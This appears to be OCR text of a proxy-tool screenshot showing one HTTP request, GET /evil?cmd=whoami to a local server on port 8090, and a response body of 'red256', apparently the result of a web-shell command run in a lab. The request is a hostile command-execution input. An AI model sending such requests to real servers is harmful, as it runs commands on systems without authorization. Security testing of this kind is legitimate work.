 Request
Pretty Raw Hex \n
1 GET /evil?cmd=whoami HTTP/1.1
2 Host: localhost:8090
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
6 sec-ch-ua-platform: "macOS"
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: http://localhost:8090/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Tue, 29 Aug 2023 04:35:54 GMT
3 Connection: close
4 Content-Length: 7
5
6 red256
7